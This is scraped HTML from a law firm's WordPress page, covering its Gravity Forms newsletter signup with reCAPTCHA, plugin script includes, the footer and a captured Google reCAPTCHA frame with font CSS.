<script type="text/javascript" defer='defer' src="https://celandassociates.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/celandassociates.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/celandassociates.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/celandassociates.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"bf13c2485e55c6bc0c3f69bd012bac6e","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://celandassociates.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_4' ><div id='gf_4' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <p class='gform_description'>Fill out this form to receive our email newsletter.</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_4' id='gform_4'  action='/divorce-mediation-attorneys/divorce-mediation-attorneys-libertyville-2/#gf_4' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_4_1" class="gfield gfield--type-name clearit gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_name'>
                                    <input name='input_1' id='input_4_1' type='text' value='Enter your Name' class='large' tabindex='201'  aria-required="true" aria-invalid="false"   />
                                </div></li><li id="field_4_2" class="gfield gfield--type-email clearit gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_4_2' type='email' value='Enter your Email Address' class='large' tabindex='202'   aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_4_3" class="gfield gfield--type-captcha captcha-width field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_3'>Captcha</label><div id='input_4_3' class='ginput_container ginput_recaptcha' data-sitekey='6LdvxCcTAAAAAJlS63UUA0-tpaGuHwlMKObCe9t7'  data-theme='light' data-tabindex='203'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_4' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='204' /> <input type='hidden' name='gform_ajax' value='form_id=4&amp;title=&amp;description=1&amp;tabindex=201&amp;theme=legacy&amp;hash=33a363af23d499449a493f99fc661c6e' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_4' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_4' id='gform_theme_4' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_4' id='gform_style_settings_4' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImYxMTA2MDI5ZWQ0NmU1ZDQ0ZjU4M2QyMTNiZmJhODVkIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_4' id='gform_ajax_frame_4' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://celandassociates.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_4').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://celandassociates.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_4').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>			          </div>

			        


			      </div>
			    </div> <!-- ./container -->
			  </div>
		  
		  
			  <div class="bottom-band">
			    <div class="container">
			      <div class="row">
			        <div class="col-sm-6 copy-info">

			        &copy; <a href="https://celandassociates.com">  </a> All Rights Reserved 2025 - Powered By <a href="http://wordpress.org">WordPress</a>			        </div>

			        <div class="col-sm-6 extra-info">
			        			        </div>
			      </div>
			    </div>
			  </div>
				</footer>


	</div> <!-- ./page-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ninezeroseven-child\/*","\/wp-content\/themes\/ninezeroseven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://s3.amazonaws.com/phonescript/210825_201608.js"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='//celandassociates.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//celandassociates.com/wp-content/plugins/connections/assets/vendor/picturefill/picturefill.min.js" id="picturefill-js"></script>
<script type="text/javascript" src="//celandassociates.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//celandassociates.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/plugins/wp-performance-score-booster/assets/js/preloader.min.js" id="wppsb-preloader-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/themes/ninezeroseven/assets/js/fancy-lightbox/jquery.fancybox.min.js" id="wbc-fancy-lightbox-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/themes/ninezeroseven/assets/js/jquery.sticky.js" id="sticky-bar-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/themes/ninezeroseven/assets/js/scripts.js" id="wbc-scripts-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/themes/ninezeroseven/assets/js/wbc-int.min.js" id="wbc-int-scripts-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/celandassociates.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" defer='defer' src="https://celandassociates.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://celandassociates.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"bf13c2485e55c6bc0c3f69bd012bac6e"},"ajax":{"ajaxurl":"https:\/\/celandassociates.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"8514e03a4f","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/celandassociates.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"182f62aac7"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://celandassociates.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = '8lsH7LXvDYedzSYJvWRAoYUZaFFVV7s4YvtTdxJ7UjZZ1pNf7nyG3qs7wYNbFjT8';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdvxCcTAAAAAJlS63UUA0-tpaGuHwlMKObCe9t7&co=aHR0cHM6Ly9jZWxhbmRhc3NvY2lhdGVzLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=gutej3a6xnfh
body_size: 45590
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="GMoU5PySvk1xVRlkSWEtCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="GMoU5PySvk1xVRlkSWEtCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GMoU5PySvk1xVRlkSWEtCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/wrs9w5vChcOKw6wKESvCj8Ocw5vCtA7DncKNB8Obw4zDncOuw4TDosKpw67Djj4bO0k0EcOvYRfDpDDCnlcwQlAFQsOCw5XDm8K5Y8K+w40LE8KVIcKzwqAjwq41fMKBw7kewp7CrFUsQXMrwpXCrXzDiMKqJXjCqcKuwqE5wqnCkx/DjTkVw5IHJMK/wqQvwp44MGHCrsKvw60nwp/DiDnCikVIBlHDl8OMNwoRwq06wqFFbyTDjh/[base64]/Cg8OLwq/[base64]/CqcKYL2XCi8OUB8KawqcrJcK6MsO6w64CwqgNAzLDojHDoEkPVsKLKkjCvyTCuShYRSlYw5svw7ARwqUfw7XDiWrDlcKsw7svOMKTCHrCpCQlwpjDpsO0cH4ERMOcAsOYaTPDv8OPF3Ffw5M2ZcKbK8KUZ19fKsK9wpfDl1dtwr19wqTCkX/CkhXChWMxa2zCvcOxwrHCs8KmWUXCg8Ouagw5OFkmw5bDlMKFZcKqFR/CscOrORpGQyIcw6cNesKJwp/[base64]/DgigpZMKxMkrDpxVoNMKzw7EHw69WfMKyUTI7w5zCrzV3Qyo2w7XDs8K0KxnCicOXwqvDtcOMw6EMLWBPwqrCpMKEw7tWCcKdw4DDgsK+EcKJw5nCk8KawoHCnmU+FMK8wrBiw5R7FMKewqrCtcKiGirCtMOpXA/CkcKFOhzCvcKnwpPClH7DkgvCjsOiwqd8w43CtsOYA2XDmRzCoVzDqcOTwpvDvzzDgE0Sw44ULMOaX8OUw5vDlxDDjiXDiyPDuh9VBnMwwpszwq3CoC0WasO4KcO0w6tDUSQkwog3TnrDmxPDs8O/[base64]/[base64]/[base64]/DucOywr1/wrEVKDpMIwXDsMK/dHnDmsOCwojCiGLCkBLCv8OyKMKAw4towrDCqnUqEgcKwqzCtgrDhcO1w5DCjXA/wrUww5d/RsOgwqLDmcOFJsKdwpFHw7t6woJRRkh8Qg3Ck0nDkGfDrsK/OMKPHHkCw4o0FMO1YRlTw53Do8KZXWfCqcKPOVpGScK/C8OYLBHCsmITw6NoMXzDq14PEWzCs8KLDsOXw6zDjVRqw7k7w50OwpnDhiIhw5/DocK4w6dZw57CsMK8w484C8OJwqDDumI8RMK4GsOdLTsWw6JkXQbDscKYPcOMw6VOR8OQQn3Dr13Cm8Kzwo/ChMKdwrpXOMOof8KDwojCsMK+wqxuw5HDgDPCsMK+woMGTSgJbU0rwpHCh8OacMOYZ8O0ZB/CoyHCpMKqw6cQwrMkH8O1WTNPw6XDjsKFcXAAVQPChcKzNGDDg0JlY8O9EsKvVCkBwqTDo8OvwrbDojcsfMOQw4vCgcK0w4Mpw5Nmw4tswqPDgcOsB8OjJsOBw5kKwqYYX8KrBUUvw4/CrDoWw6LCpR42wp3DqGjCsnkSw5jCrsOewp9xGzXDpsOqwqEHEcO3VsKhw7Y+GMOdFGoCd1XDhcKbWMKaFMOyMyt7a8OkPMK4elNAECLDqcOSw7ZLbMOtfF8yOExpwr/CtcK2eF3DuwPDtSzDgw/CucKhw40WN8OWwoPCvwLCn8KrZxfDoV04VBJBZsK8cMKacDzDuTV2w7IdLQTDrsKow7HCo8OtPEUmw7fDtWtmXS/CusKYwobCrcOsw6zDrcKnw53DmcOfwrVRQW/[base64]/[base64]/DqRZJOzHDr8KjblIpbC44wrPDq1tmJgcQwrJFPsOzwqsrZcOwwqAYw6t7e8OZw5PCpl0bwr7Ct2DChMK2L3/DisKUIcODZMKTwp3DgMOQJn0ow43DqCJNN8Kxwq0XUjPDogAlw74SJmJAwqfCmmtVw7TDh8O+TcOyw73DmS/[base64]/Do0t/WQhrw53DiAHCpMO8HGTCvMKtfMOGD8OmYTjCgMKewqDCqsO1Uh/[base64]/Dsg3Co0J+wpjCgwtoIFvDnnN9wpvCtizDk8O0T3tqAsO2w6jDq8KTw70ddMKmw6DCj3HC